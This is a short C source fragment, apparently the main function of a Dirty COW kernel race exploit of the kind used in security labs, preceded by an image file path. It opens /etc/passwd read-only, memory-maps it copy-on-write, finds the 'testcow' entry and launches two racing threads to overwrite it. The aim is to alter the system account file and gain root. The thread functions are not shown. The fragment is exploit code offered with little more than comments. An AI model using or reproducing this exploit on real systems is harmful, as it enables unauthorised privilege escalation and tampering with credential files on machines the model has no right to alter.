 int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;

  // Open the target file in the read-only mode.
  int f=open("/etc/passwd", O_RDONLY);

  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);

  // Find the position of the target area
  char *position = strstr(map, "testcow:x:1002");

  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);

  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}